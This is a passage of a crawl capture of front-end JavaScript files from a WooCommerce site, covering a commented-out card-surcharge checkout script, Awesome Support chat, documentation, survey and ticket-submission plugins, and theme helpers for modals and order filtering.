//         }


//         return parseFloat(cleanedPrice) || 0;

//     }
//     function getSubTotalPrice() {
//         let priceText = jQuery('.cart-subtotal .woocommerce-Price-amount bdi').text().trim();
        
//         let cleanedPrice = priceText.replace(/[^0-9.]/g, '');
//         console.log('Sub Total Price: ' + cleanedPrice);
        

//         if (!surchargeApplied) {
//             initialPrice = parseFloat(cleanedPrice); // Store the initial total for surcharge calculation
//             console.log('Initial Price Set: ' + initialPrice);
//         }


//         return parseFloat(cleanedPrice) || 0;

//     }

//      function getAllFees() {

//          totalFee = parseFloat('0');

//          jQuery('.fee').each(function() {



//                  let feeValue = jQuery(this).find('.woocommerce-Price-amount bdi').text().trim();
//                  cleanedFee = feeValue.replace(/[^0-9.]/g, '');
        
                
//                  totalFee = totalFee + parseFloat(cleanedFee);
//          });
    

//          return totalFee;
        

//     }


//     function getDiscountPrice() {
//         totalDiscount = parseFloat('0');

//          jQuery('.cart-discount').each(function() {

//              // if (jQuery(this).css('display') !== 'none') {

//                  let discountValue = jQuery(this).find('.woocommerce-Price-amount').text().trim();
//                  cleanedDiscount = discountValue.replace(/[^0-9.]/g, '');
                


                
//                      totalDiscount= totalDiscount + parseFloat(cleanedDiscount);
                
//              // }
//          });

//          return totalDiscount;

//     }

//     /**
//      * Get total quantity from multiple ".product-quantity" elements
//      */
//     function getTotalQuantity() {
//         let totalQty = 0;
//         jQuery('.product-quantity').each(function() {
//             let qtyText = jQuery(this).text().trim();
//             let match = qtyText.match(/\d+/);
//             if (match) {
//                 totalQty += parseInt(match[0]);
//             }
//         });
//         return totalQty;
//     }

//     /**
//      * Update WooCommerce session with new total
//      */
//     function updateWooCommerceSession(newTotal) {
//         jQuery.ajax({
//             url: ajaxUrl,
//             type: "POST",
//             data: {
//                 action: "update_surcharge_total",
//                 total: newTotal
//             },
//             success: function(response) {
//                 console.log("Total updated in WooCommerce session:", response);
//             },
//             error: function(xhr, status, error) {
//                 console.error("Failed to update WooCommerce session:", error);
//             }
//         });
//     }

//     /**
//      * Update total price dynamically based on the selected payment method
//      */
//     function updateTotalPrice() {
//         let totalQty = getTotalQuantity();
//         let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
//         // let surchargeAmount = (CONST_ORIGINAL_TOTAL_PRICE * 0.029).toFixed(2);
//         // let newTotal = CONST_ORIGINAL_TOTAL_PRICE;
        

//         // let surchargeAmount = (initialPrice * 0.029).toFixed(2);  // Calculate surcharge dynamically based on the current total
//         let surchargeAmount = (getSubTotalPrice() * 0.029).toFixed(2);
//         let newTotal = getSubTotalPrice();  // Get the final total after discount


//         console.log("Chosen Payment Method: ", chosenPayment);
//         console.log("Surcharge Amount: ", surchargeAmount);
//         console.log("Final Total after Discount: ", newTotal);

//         console.log("reached");
//         // surcharge_condtion = totalQty >= 2500 && chosenPayment === 'authorize_net_cim_credit_card' && !surchargeApplied;
//         surcharge_condtion = chosenPayment === 'authorize_net_cim_credit_card' && !surchargeApplied;

//        if (surcharge_condtion) {
//          console.log('all fees = ' + getAllFees());
//          console.log('all discount = ' + getDiscountPrice());

//          newTotal = (parseFloat(getSubTotalPrice()) + parseFloat(surchargeAmount)+ parseFloat(getAllFees()) - parseFloat(getDiscountPrice())).toFixed(2) ;
         
//          console.log("Updated Total After Surcharge: " + newTotal);
//          jQuery('.order-total .woocommerce-Price-amount bdi').html(`$${newTotal}`);
//          updateWooCommerceSession(newTotal);
//          showSurchargeLineItem(); // Show surcharge line item
//          surchargeApplied = true;  // Mark surcharge as applied
//      } else if (chosenPayment === 'invoiceme') {
//          updateWooCommerceSession(newTotal);
//          removeSurchargeLineItem(); // Remove surcharge line item if "Invoice Me" is selected
//          surchargeApplied = false;  // Reset surcharge flag
//      }
//     }

//     /**
//      * Show the surcharge line item message on the checkout page
//      */
//     function showSurchargeLineItem() {
//         // let totalQty = getTotalQuantity();
//         // let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
//         // let surchargeAmount = (CONST_ORIGINAL_TOTAL_PRICE * 0.029).toFixed(2);


//         let totalQty = getTotalQuantity();
//         let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
//         let surchargeAmount = (initialPrice * 0.029).toFixed(2); // Use getTotalPrice() dynamically for surcharge
//         console.log("Surcharge Amount in Line Item: ", surchargeAmount);

//         // Show surcharge line item only if quantity is >= 2500 and credit card is selected
//         if (totalQty >= 2500 && chosenPayment === 'authorize_net_cim_credit_card' && jQuery('.surcharge-line-item').length === 0) {
//             // Add surcharge line item if not already added
//             // jQuery('.woocommerce-checkout-review-order-table').append(`
//             //     <tr class="surcharge-line-item">
//             //         <td colspan="2">
//             //             <span class="surcharge-fee">Credit Card Fee Applied. Save <strong>$${surchargeAmount}</strong> by paying via ACH</span>
//             //             <button class="switch-to-ach">Switch to ACH</button>
//             //         </td>
//             //     </tr>
//             // `);

//             let surchargeText = `Credit Card Fee: $${surchargeAmount}`;


//             // Check if "Invoice Me" is available as a payment method
//             if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
//                 surchargeText = `Save <strong>$${surchargeAmount}</strong> by paying via ACH`;


//                 // Add surcharge line item with the appropriate message
//                 jQuery('.woocommerce-checkout-review-order-table').append(`
//                 <div class="surcharge-line-item">
//                     <div class="ylhq-td-surcharge">
//                         <span class="surcharge-fee">${surchargeText}</span>
//                 `);

//                 // Add "Switch to ACH" button if "Invoice Me" is available
//                 if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
//                     jQuery('.surcharge-line-item').append(`
//                     <button class="switch-to-ach">Switch to ACH</button>
//                     `);
//                 }

//                 jQuery('.surcharge-line-item').append(`</div></div>`);
//                 console.log("Surcharge line item added.");
//             }

            
//         }
//     }

//     /**
//      * Remove surcharge line item
//      */
//     function removeSurchargeLineItem() {
//         jQuery('.surcharge-line-item').remove();
//     }

//     /**
//      * Handle WooCommerce AJAX updates to refresh the surcharge line item
//      */
//     jQuery(document.body).on("updated_checkout", function() {
//         console.log("Checkout updated, recalculating surcharge...");
    
//     // Log the final price after discount
//     console.log("Final Price After Discount: ", getSubTotalPrice());
//     // surchargeApplied = false;
//         setTimeout(updateTotalPrice, 500);
//         jQuery('input[name="payment_method"]').on("click", function () {
//             updateTotalPrice();
//         });
//     });

//     /**
//      * Handle button actions inside the surcharge line item
//      */
//     jQuery(document).on('click', '.switch-to-ach', function() {
//         let invoiceRadio = jQuery('input[name="payment_method"][value="invoiceme"]');
//         invoiceRadio.click(); // Switch to ACH payment
//         setTimeout(function() {
//             updateWooCommerceSession(CONST_ORIGINAL_TOTAL_PRICE);
//         }, 500);
//         removeSurchargeLineItem(); // Remove surcharge line item when switching to ACH
//     });

//     setTimeout(updateTotalPrice, 500);
//     showSurchargeLineItem(); // Show surcharge line item on page load if applicable
// });

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/js/public/script.js?ver=6.3.2
body_size: 1163
content:
var sc_actions = [];

(function($) {
        
        $(function() {
        
                if( $('#wpas_smart_chat').length ) {
        
                        // Listen for Enter key pressed in smart chat input field
                        $('#wpas_smart_chat .sc_footer .message_input').keyup( function(e) {

                                var code = e.which;

                                if( code == 13 ) {
                                        // Trigger message send button click
                                        $('.sc_send_btn').trigger('click');
                                }
                        });


                        // Send message button click handler
                        $('.sc_send_btn').click(function() {
                                var text = $('.sc_textbox input').val();

                                // stop further processing if user message is empty
                                if( !text ) {
                                        return;
                                }

                                // Add customer message in messages list
                                sc_add_message( text, 'customer' );

                                var data = {
                                        action : 'wpas_sc_get_reply',
                                        message : text,
                                        security : $('.sc_textbox .wpas_sc_nonce').val(),
                                };

                                // Send request to server to get answer of customer's question
                                $.post( wp.ajax.settings.url, data, function (response) {

                                        if(  response.success ) {

                                                if( response.data.text ) {
                                                        // Add bot message in messages list
                                                        sc_add_message( response.data.text, 'bot' );
                                                } else if( response.data.action ) {
                                                        // Perform any action suggested in server response
                                                        if( typeof sc_actions[ response.data.action ] === 'function') {
                                                                sc_actions[ response.data.action ]( response.data );
                                                        }

                                                }
                                        }
                                });
                        });


                        // Show smart chat window once bubble is clicked
                        $('#wpas_smart_chat .wpas_smart_chat_button').click(function(e) {
                                e.preventDefault();
                                $(this).hide();
                                $(this).closest('#wpas_smart_chat').find('.smart_chat_window').show();
                                sc_resize_smart_chat();
                        });

                        // Hide smart chat window once 'X' is clicked
                        $('#wpas_smart_chat .ti-close').click(function(e) {
                                e.preventDefault();

                                $(this).closest('#wpas_smart_chat').find('.wpas_smart_chat_button').show();
                                $(this).closest('#wpas_smart_chat').find('.smart_chat_window').hide();
                        });

                        // Add welcome message in smart chat window
                        sc_add_message( wpas_sc.chat_welcome_message, 'bot' );

                        // Submit new ticket handler from smart chat
                        $('body').delegate('#wpas-sc-new-ticket', 'submit', function(e) {
                                e.preventDefault();


                                var form = $(this);
                                var data = form.serializeArray();
                                var btn = form.find('[name=wpas-submit]');

                                var loader = $('<div class="spinner"></div>');
                                loader.insertAfter( btn );
                                btn.prop('disabled', true);


                                if( wpas_sc.open_ticket_include_chat_content ) {
                                        data.push( {name : 'chat_content', value : $('#wpas_smart_chat .smart_chat_window ul.chat').html() } )
                                }

                                $.post( wp.ajax.settings.url, data, function ( response ) {

                                        if( true == response.success ) {
                                                // Add success message in chat window and remove open ticket window
                                                sc_add_message( response.data.message, 'bot' );
                                                tb_remove();
                                        } else {
                                                form.find('.notify').addClass('wpas-alert wpas-alert-danger').html( response.data.message ).show();
                                        }

                                        loader.remove();
                                        btn.prop('disabled', false);
                                });

                                return false;
                        });



                        $(window).resize( function() {
                                sc_resize_smart_chat();
                        });
                }
        
        });
        
        
        // Resize smart chat window based on screen size
        function sc_resize_smart_chat() {
                var win_width = $(this).width();
                        
                if( win_width < 520 ) {
                        $('.smart_chat_window').css({width: ($(this).width() - 30) +'px'});
                } else {
                        $('.smart_chat_window').css({width : '380px'});
                }
        }
        
        // Load open ticket window
        function init_open_ticket( data ) {
                tb_show( 'Open Ticket' , data.open_ticket_url );
        }
        
        
        sc_actions = {
                init_open_ticket : init_open_ticket
                
        };
        
        
        // Add message in smart chat window
        function sc_add_message( msg, sender_type ) {
                
                if( msg ) {
                        
                        var from = 'customer' === sender_type ? 'You' : wpas_sc.chat_box_title;
                        
                        var template = wp.template( 'wpas-sc-message-item' );
                        var style = 'customer' === sender_type ? wpas_sc.user_font_and_size : wpas_sc.answer_font_and_size;
                        
                        var el = template( { 
                                message: msg, 
                                sender_type : sender_type,  
                                from: from, 
                                time : new Date().toLocaleTimeString()
                        } );
                        
                        $('.sc_messages>ul').append( $(el).css(style) );
                        
                        $('.sc_messages').scrollTop($('.sc_messages')[0].scrollHeight);
                        
                        $('#wpas_smart_chat .sc_footer .message_input').val('').focus();

                }
        }
        
        
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/as-documentation.js?ver=4.6.7
body_size: 1393
content:
jQuery.noConflict();

jQuery(document).ready(function ($) {

	var docCollapse = $('#as-collapse'),
		docMain = $('.doc-main');

	if (docCollapse.length) {

		/*
		jQuery Collapsible
		http://github.com/danielstocks/jQuery-Collapse/
		 */
		docCollapse.collapse({
			accordion: true,
			open: function () {
				this.slideDown(150);
			},
			close: function () {
				this.slideUp(150);
			}
		});


		/*
		AJAX to load content
		http://codex.wordpress.org/AJAX_in_Plugins
		http://html5doctor.com/history-api/
		 */
		docCollapse.on('click', 'a', function (event) {
			event.preventDefault();

			// Prepare AJAX variables
			var data = {
				'action': 'wpas_get_doc',
				'id': $(this).attr('id')
			};

			// Update the UI
			$(this).addClass('as-collapse-active').siblings().removeClass('as-collapse-active');
			docMain.addClass('as-doc-loading');

			$.post(wpas.ajaxurl, data, function (response) {
				// JSON to Object
				response = $.parseJSON(response);

				// Populate the content
				docMain.removeClass('as-doc-loading').html(response.html);

				// Update the URL
				history.pushState(null, response.title, response.permalink);
			});
		});

	}

	//Search 
    /**
     * Show overlay when the view all time button is clicked on the metabox.
     */
    $( "#wpas-documentation-search-link" ).click( function( e ) {
     e.preventDefault();
       $( "body" ).addClass( "wpas-documentation-no-scroll" );
       $( "#wpas-documentation-search-overlay" ).fadeIn();
    });

    /**
     * Hide overlay when the close button on the overlay content is clicked.
     */
    $( "#wpas-documentation-search-overlay .cancel" ).click( function() {
      $( "#wpas-documentation-search-overlay" ).fadeOut();
      $( "body" ).removeClass( "wpas-documentation-no-scroll" );
    });

    /**
     * Hide overlay when the overlay background is clicked
     */
	$( 'body' ).click( function(e) {
		if(e.target.id === 'wpas-documentation-search-overlay') {
      		$( "#wpas-documentation-search-overlay" ).fadeOut();
      		$( "body" ).removeClass( "wpas-documentation-no-scroll" );
		}
	});

    /**
     * Handles the search when user is typing
     */
	function doSearch( text, input ) {
		clearTimeout( delayTimer );

		delayTimer = setTimeout( function() {
			if( text.length >= 3 ) {
				var data = {
					'action': 'asdoc_perform_overlay_search',
					'search_nonce': asdocmain.search_nonce,
					'search_term': text
				};

				$.post( asdocmain.ajaxurl, data, function( response ) {
					if( response.length > 0 ) {
						$( '.wpas-documentation-search-content-results' ).empty();
						var html = '';

						response.forEach( function( elem ) {
							html += '<a href="' + elem.url + '">' + elem.title + '</a>';
						});

						$( '.wpas-documentation-search-content-results' ).append( html );
						$( '.wpas-documentation-search-suggested' ).fadeIn();
					} else {
						$( '.wpas-documentation-search-content-results' ).empty();
						$( '.wpas-documentation-search-content-results' ).append( asdocmain.no_results );
						$( '.wpas-documentation-search-suggested' ).fadeOut();
					}
				} );
			} else {
				//Clear results
				$( '.wpas-documentation-search-suggested' ).fadeOut();

				setTimeout(function() {
					$( '.wpas-documentation-search-content-results' ).empty();
				}, 200);
			}
		}, 1000 ); 
	}

	var delayTimer;

	/**
     * When user types in search box perform search logic
     */
	$( '#wpas-documentation-search-input' ).keyup( function() {
		doSearch( this.value, this );
	});

	//Logic for view count
	//Adds one second to timer variable
	
	
	function asdoc_increment_timer_process_view_count() {
		if( timer == asdocmain.view_count_timer ) {
			var data = {
				'action': 'asdoc_increment_view_count',
				'view_count_nonce': asdocmain.view_count_nonce,
				'post_id': $('#wpas-documentation-post-id').val(),
				'view_count_setting': viewCountAllowed
			};

			$.post( asdocmain.ajaxurl, data, function( response ) {} );
		}

	    timer = timer % 360 + 1;
	}
	
	var timer = 0;
	var interval = setInterval( asdoc_increment_timer_process_view_count, 1000);
	var viewCountAllowed = $( '#asdoc_allow_multiple_view_count' ).val();

	//Logic for topic feedback
	//Set initial background colour for icons
	var thumbsUpIcon = $( '.thumbs-up.thumbs' );
	var thumbsDownIcon = $( '.thumbs-down.thumbs' );

	if( !$( thumbsUpIcon ).hasClass( 'marked' ) ) {
		$( thumbsUpIcon ).css( 'background', asdocmain.unmarked_colour );
	} else {
		$( thumbsUpIcon ).css( 'background', asdocmain.up_marked_colour );
	}

	if( !$( thumbsDownIcon ).hasClass( 'marked' ) ) {
		$( thumbsDownIcon ).css( 'background', asdocmain.unmarked_colour );
	} else {
		$( thumbsDownIcon ).css( 'background', asdocmain.down_marked_colour );
	}

	//Logic for when the thumbs up/thumbs down icon is clicked
	$( '.wpas-documentation-topic-feedback-container .thumbs' ).click( function() {
		var type = '';
		var markedBefore = false;

		if( $( this ).hasClass( 'thumbs-up' ) ) {
			type = 'up';
		} else if( $( this ).hasClass( 'thumbs-down' ) ) {
			type = 'down';
		}

		if( $( '.wpas-documentation-topic-feedback-container .thumbs-up' ).hasClass( 'marked' ) ) {
			markedBefore = true;
		} else if( $( '.wpas-documentation-topic-feedback-container .thumbs-down' ).hasClass( 'marked' ) ) {
			markedBefore = true;
		}

		if( markedBefore === false ) {
			var data = {
				'action': 'asdoc_process_topic_feedback',
				'topic_feedback_nonce': asdocmain.topic_feedback_nonce,
				'post_id': $('#wpas-documentation-post-id').val(),
				'user_id': $('#wpas-documentation-user-id').val(),
				'feedback_type': type
			};

			$.post( asdocmain.ajaxurl, data, function( response ) {
				$( '.wpas-documentation-topic-feedback-container .useful-text' ).empty();

				if( response.type === 'up' ) {
					$( '.wpas-documentation-topic-feedback-container .thumbs-up' ).addClass( 'marked' );
					$( thumbsUpIcon ).css( 'background', asdocmain.up_marked_colour );
				} else if( response.type === 'down' ) {
					$( '.wpas-documentation-topic-feedback-container .thumbs-down' ).addClass( 'marked' );
					$( thumbsDownIcon ).css( 'background', asdocmain.down_marked_colour );
				}

				var feedback_html = response.feedback.positive + " " + asdocmain.out_of + " " + response.feedback.total + " " + asdocmain.found_useful;

				$( '.wpas-documentation-topic-feedback-container .useful-text' ).append( feedback_html );
				$( '.wpas-documentation-topic-feedback-container .useful-text' ).fadeIn();
			} );
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/fede_functions.js?ver=1.0.0
body_size: 353
content:


function alertb(bodyf, titlef = 'Alert', buttonf = 'Ok', functionf = 55) {
    var fede_add = '';
    if (functionf == 55) {
        fede_add = 'data-dismiss="modal" aria-label="Close"';
        functionf = '';
    } else {
        fede_add = 'data-dismiss="modal" aria-label="Close"';
    }

    document.querySelector("#fede_alerts1234sdfahg").innerHTML += '<div class="modal fade" style="z-index: 9999;" id="page_alert_fede" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="exampleModalLabel">  ' + titlef + '  </h5> <button id=fede_closefdsafgas354"  onclick=" close_fede_8923417gdd();return false;" type="button" class="close" data-dismiss="modal" aria-label="Close" ><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="margin-bottom: 10px;"><p>  ' + bodyf + ' </p><br><div class="form-group"></div></div><div class="modal-footer"><button  onclick=" ' + functionf + 'close_fede_8923417gdd(true); return false;" ' + fede_add + ' type="button" class="btn btn-warning" ><i class="far fa-paper-plane"></i> ' + buttonf + '</button></div></div></div></div>';
    jQuery(document).ready(function ($) {
        $('#page_alert_fede').modal('show');
    });
}

function close_fede_8923417gdd(fede = false) {
    jQuery(document).ready(function ($) {

        if (fede == true)
            $('#fede_closefdsafgas354').click();


        document.querySelector("#fede_alerts1234sdfahg").innerHTML = "";

    });

}
function close_fede_453232gdd(id) {
    jQuery(document).ready(function ($) {

        $('#' + id).modal('hide');

    });
}

function fede_select2_to_php_serverr(selected_value, id_box, nonce) {
    jQuery(document).ready(function ($) {

        var data = {
            'action': 'my_action',
            'target': 'djehsgdusgbdfhd',
            'value': selected_value.value,
            'security': nonce,
            'fede_postid': id_box
        };


        jQuery.post(ajaxurl, data, function () {
            location.reload();
        });

    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/js/public.js?ver=2.0.1
body_size: 161
content:
/*
 *
 * @package   Awesome Support: Satisfaction Survey
 * @author    Robert W. Kramer III for Awesome Support <support@getawesomesupport.com>
 * @license   GPL-2.0+
 * @link      https://getawesomesupport.com
 * @copyright 2016. Awesome Support
 *
 */

jQuery(document).ready(function ($) {
    $("input[name='wpasss_rating']").trigger('change');
});


jQuery('form#wpas_submit_survey').on('submit', function (e) {

    if (jQuery('#wpasss_rating:checked').length == 0) {
        alert("Please rate our performance on this ticket before submitting this survey.");
        return false;
    }

    // If unsatisfied reasons dropdown is displayed force user to choose
    if (jQuery('.wpas_unsatisfied_reasons').css('display') != 'none') {
        if (jQuery('#wpas_unsatisfied_reasons').val() == '') {
            alert("Please select the main reason you are unsatisfied.");
            return false;
        }
    }

    return true;

});


/* Hide/show Unsatisfied Reasons dropdown based on rating threshold. */
jQuery("input[name='wpasss_rating']").change(function () {

    var $threshold = jQuery('input[name="wpasss_rating"]').data('threshold');
    var $value = jQuery('input[name="wpasss_rating"]:checked').val();

    if ($value <= $threshold) {
        jQuery('.wpas_unsatisfied_reasons').css('display', 'block');
    }
    else {
        jQuery('#wpas_unsatisfied_reasons').val('').prop('selected', true);
        jQuery('.wpas_unsatisfied_reasons').css('display', 'none');
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-smart-submission-V1-0-1/assets/js/script.js?ver=6.3.2
body_size: 1294
content:
(function($) {
        
        
        $( function() {
                
                /**
                 * Categories accordion control
                 */
                $('.accordion-item .accordion-header').click( function() {
                        var parent = $(this).closest('.accordion');

                        var item = $(this).closest('.accordion-item');
                        
                        parent.find( '.accordion-item' ).not(item).removeClass('active').find('.accordion-body').slideUp();
                        
                        item.toggleClass('active');
                        item.find('.accordion-body').slideToggle();
                });
                
                
                
                // Show stage 2 if stage 1 is disabled and stage 2 is enabled
                if( '0' == wpas_ss.stage_1_enabled && '1' == wpas_ss.stage_2_enabled ) {
                        $('#stage-2 #stage_2_step_1').show();
                } 
                // Show ticket submission form if both stages are disabled
                else if( '0' == wpas_ss.stage_1_enabled && '0' == wpas_ss.stage_2_enabled ) {
                        $('#wpas-new-ticket').show();
                }
                
                
                
                $('#stage-1 select[name=cat]').change( on_category_change );
                $('#stage-1 input[type=radio][name=cat]').change( on_category_change );
                $('#stage-1 .categoty_view_links li a').click( on_category_change );
                 
                /**
                 * Category change handler, triggers once a category is selected
                 * 
                 * @param object e
                 * 
                 * @returns void
                 */
                function on_category_change( e ) {
                        e.preventDefault();
                         
                         
                        var category = $(this).data('value') ? $(this).data('value') : $(this).val();
                         
                        if( !category ) {
                                return;
                        }
                        
                        var data = {
                                action : 'wpas_ss_get_topics',
                                cat : category
                        };
                        
                        
                        $('#stage-1 #stage_1_step_2').hide();
                        $('#stage-1 .answer').hide();
                        $('#stage-2 #stage_2_step_1').hide();
                        $('#stage-2 .answer .answer_content').hide();
                        $('#stage-2 .answer .buttons').hide();
                        $('#wpas-new-ticket').hide();
                        
                        
                        $('#wpas-new-ticket input[type=hidden][name=ss_category]').val(category);
                        $('#wpas-new-ticket input[type=hidden][name=ss_category_topic]').val('');
                        $('#wpas-new-ticket input[type=hidden][name=ss_search_term]').val('');
                        
                        
                        
                        var _ele = $(this);
                        
                        var loader = $('<div class="spinner"></div>');
                        loader.insertAfter( $(this).parent().find(':last-child') );
                        
                        $.post( wp.ajax.settings.url, data, function (response) {
                                
                                $('#stage-1 select[name=topic] option:gt(0)').remove();
                                
                                
                                if(  response.success ) {
                                        
                                        $.each( response.data, function() {
                                                $('#stage-1 select[name=topic]').append('<option value="'+this.id+'">'+this.title+'</option>')
                                        });
                                        
                                        
                                        $('#stage-1 #stage_1_step_2').show();
                                }
                                
                                _ele.parent().find('.spinner').remove();
                                
                        });
                }
                 

                
                /**
                 * Trigger once category topic is selected from accordion
                 */
                $('.accordion-item .category_topics a').click( function(e) {
                        e.preventDefault();
                        on_topic_selected( this, $(this).data('id') );
                });
                
                /**
                 * Trigger once category topic is selected from dropdown
                 */
                $('#stage-1 select[name=topic]').change( function(e) {
                        on_topic_selected( this, $(this).val() );
                });
                
                
                
                /**
                 * Topic change handler, triggers once a category topic is selected
                 * 
                 * @param object _ele
                 * @param int topic
                 * 
                 * @returns void
                 */
                function on_topic_selected( _ele, topic ) {
                        
                        var data = {
                                action : 'wpas_ss_get_topic_anwser',
                                topic  : topic
                        };
                        
                        $('#stage-1 .answer').hide();
                        $('#stage-2 #stage_2_step_1').hide();
                        $('#stage-2 .answer .answer_content').hide();
                        $('#stage-2 .answer .buttons').hide();
                        $('#wpas-new-ticket').hide();
                        
                        if( !topic ) {
                                return;
                        }
                        
                        
                        
                        $('#wpas-new-ticket input[type=hidden][name=ss_category_topic]').val( topic );
                        $('#wpas-new-ticket input[type=hidden][name=ss_search_term]').val('');
                        
                        var loader = $('<div class="spinner"></div>');
                        loader.insertAfter( $(_ele) );
                        
                        $.post( wp.ajax.settings.url, data, function (response) {
                                
                                $('#stage-1 .answer').show();
                                
                                if(  response.success ) {
                                        $( '#stage-1 .answer .answer_content' ).html( response.data.answer );
                                }
                                
                                loader.remove();
                        });
                }
                
                
                /**
                 * Show stage 2 if user didn't get answer from 1st stage and stage 2 is enabled, otherwise show ticket submission form
                 */
                $('#stage-1 .btn_no').click( function(e) {
                        e.preventDefault();
                        
                        if( '0' == wpas_ss.stage_2_enabled ) {
                                $('#wpas-new-ticket').show();
                        } else {
                                $('#wpas-new-ticket').hide();
                                $('#stage-2 #stage_2_step_1').show();
                        }
                });
                
                /**
                 * Detect enter key pressed in search field
                 */
                $('#stage-2 #search_field').keypress( function(e) {
                        if( e.keyCode == 13 ) {
                                $('#stage-2 .btn_search').trigger('click');
                        }
                });
                
                
                /**
                 * Trigger once user press search button in stage 2
                 */
                $('#stage-2 .btn_search').click( function() {
                        
                        if( $(this).prop('disabled')) {
                                return;
                        }
                        
                        var q = $('#stage-2 #search_field').val();
                        
                        $('#wpas-new-ticket').hide();
                        $('#stage-2 .answer .answer_content').hide();
                        $('#stage-2 .answer .buttons').hide();
                        var data = {
                                action : 'wpas_ss_search_anwser',
                                q : q
                        };
                        
                        var _btn = $(this);
                        
                        $('#stage_2_step_1 .ss_msg').hide();
                        var loader = $( '<div class="spinner"></div>' );
                        loader.insertAfter( _btn );
                        
                        
                        _btn.prop( 'disabled', true );
                        
                        $.post( wp.ajax.settings.url, data, function (response) {
                                
                                
                                
                                if(  response.success ) {
                                        $( '#stage-2 .answer .answer_content' ).html( response.data.answer ).show();
                                        $('#wpas-new-ticket input[type=hidden][name=ss_search_term]').val(q);
                                } else {
                                        $('#stage_2_step_1 .ss_msg').addClass('error').removeClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                }
                                
                                $('#stage-2 .answer .buttons').show();
                                
                                loader.remove();
                                _btn.prop('disabled', false);
                        });
                });
                
                $('.open_ticket_btn_2').click( function(e) {
                        e.preventDefault();
                        $('#wpas-new-ticket').show();
                        
						/* Need to destroy and rebuild all instances of the visual editor - need this to fix an issue where the editor heights are all wrong if this is not done. */
                        jQuery.each( tinyMCEPreInit.mceInit, function( id, params ) {
                                tinyMCE.get( id ).destroy();
                                tinymce.init( params )
                                
                        });
                });
                
                
                
        });
        
        
        
        
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/sidebar.js?ver=4.6.7
body_size: 20
content:
jQuery.noConflict();

jQuery(document).ready(function ($) {
  $(".toctree-l1").click(function() {
    $(this).find(".toctree-l1-chapter").toggleClass("toctree-toggled");
    $(this).find(".toctree-l1-toggle").slideToggle( "slow" );
  });

  var url = window.location.href;
	var $current = $('.toctree-l1-toggle li a[href="' + url + '"]');
	$current.parents('.toctree-l1-toggle').slideToggle();
	$current.parents('.toctree-l1').find(".toctree-l1-chapter").toggleClass("toctree-toggled");
	$current.next('.toctree-l1-toggle').slideToggle();

  var $chapter = $(".toctree-toggled");
  $(".wpas-docs-breadcrumbs-menu").text($chapter.text());
  $(".wpas-docs-breadcrumbs-product").text($chapter.closest('div').prev().text());
});

jQuery(document).ready(function ($){
  var m = $(".mobile-nav-toggle");
  m.addClass('fa-bars');
  m.on('click', function(){
    if (m.hasClass('fa-bars')) {
      m.removeClass('fa-bars').addClass('fa-times');
    } else {
      m.removeClass('fa-times').addClass('fa-bars');
    }
  });

  $(".mobile-nav-toggle").click(function(){
    $(".wy-nav-side").toggleClass("shift");
    $(".wy-nav-content-wrap").toggleClass("shift");

  });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/remove-total-checkout.js
body_size: -165
content:
jQuery(document).ready(function() {

    function togglePaymentFields() {
        var selectedPaymentMethod = jQuery('input[name="payment_method"]:checked').val();

        if (selectedPaymentMethod === 'invoiceme') {
            jQuery('.woocommerce-checkout .product-total').hide();
            jQuery('.woocommerce-checkout .cart-subtotal').hide();
            jQuery('.woocommerce-checkout .fee').hide();
            jQuery('.woocommerce-checkout .order-total').hide();
        } else if (selectedPaymentMethod === 'authorize_net_cim_credit_card') {
            jQuery('.woocommerce-checkout .product-total').show();
            jQuery('.woocommerce-checkout .cart-subtotal').show();
            jQuery('.woocommerce-checkout .fee').show();
            jQuery('.woocommerce-checkout .order-total').show();
        }
    }

    togglePaymentFields();
    jQuery(document.body).on('updated_checkout', function() {
        togglePaymentFields();
    });

    jQuery('body').on('change', 'input[name="payment_method"]', function() {
        togglePaymentFields();
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/gg-homes.js
body_size: 92
content:
jQuery('#apply-search-query').on('click', function() {
    var searchQuery = jQuery('#search-query').val();
    jQuery.ajax({
        type: 'GET',
        url: ajax_object.ajax_url,
        data: {
            action: 'search_orders_by_name_id',
            search_query: searchQuery,
        },
        success: function(response) {
            if (response.replace(/\s/g, '') == "0") {
                jQuery('.nav-button-myaccount').hide();
                jQuery('#dashboard-home-page').show();
                jQuery('.account-orders-table').html("<tr><td>No Order Found<td></tr>");
            } else {
                jQuery('.account-orders-table').empty();
                jQuery('.account-orders-table').html(response);
            }
        },
    });
});
jQuery('#monthSelector').change( function(event) {
    event.preventDefault();
    var selectedMonth = jQuery('#filter-form select[name="selected_month"]').val();

    jQuery.ajax({
        type: 'GET',
        url: ajax_object.ajax_url,
        data: {
            action: 'filter_orders_by_month',
            selected_month: selectedMonth,
        },
        success: function(response) {
            if(response.replace(/\s/g, '')=="0"){
                jQuery('.nav-button-myaccount').hide();
                jQuery('#dashboard-home-page').show();
                jQuery('.account-orders-table').html(
                    "<tr><td>No Order Found<td></tr>");
            }
            else{
            jQuery('.account-orders-table').empty();
            jQuery('.account-orders-table').html(response);
            }
        },
    });
});


jQuery('#status-selector').change( function(event) {
    event.preventDefault();
    var selectedStatus = jQuery('#filter-form select[name="selected_status"]').val();
    console.log(selectedStatus);

